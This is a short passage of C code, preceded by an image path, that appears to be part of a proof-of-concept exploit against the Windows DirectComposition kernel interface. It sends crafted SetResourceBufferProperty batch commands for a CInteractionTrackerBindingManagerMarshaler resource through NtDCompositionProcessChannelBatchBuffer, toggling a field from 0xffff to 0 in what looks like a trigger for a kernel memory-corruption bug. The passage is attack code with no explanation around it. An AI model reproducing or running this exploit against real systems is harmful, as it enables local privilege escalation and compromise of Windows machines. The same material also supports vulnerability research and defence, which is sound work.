 DWORD* szBuff = (DWORD*)malloc(4 * 3);
szBuff[0] = 0x02;
szBuff[1] = 0x03;
szBuff[2] = 0xffff;
*(DWORD*)pMappedAddress = nCmdSetResourceBufferProperty;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)(1);    // CInteractionTrackerBindingManagerMarshaler
*(DWORD*)((PUCHAR)pMappedAddress + 8) = 0;
*(DWORD*)((PUCHAR)pMappedAddress + 0xc) = 12;
CopyMemory((PUCHAR)pMappedAddress + 0x10, szBuff, 12);
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10 + 12, &dwArg1, &dwArg2);
if (ntStatus != 0)
{
printf("error!\n");
return 0;
}
szBuff[0] = 0x02;
szBuff[1] = 0x03;
szBuff[2] = 0x00;
*(DWORD*)pMappedAddress = nCmdSetResourceBufferProperty;
*(HANDLE*)((PUCHAR)pMappedAddress + 4) = (HANDLE)(1);
*(DWORD*)((PUCHAR)pMappedAddress + 8) = 0;
*(DWORD*)((PUCHAR)pMappedAddress + 0xc) = 12;
CopyMemory((PUCHAR)pMappedAddress + 0x10, szBuff, 12);
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, 0x10 + 12, &dwArg1, &dwArg2);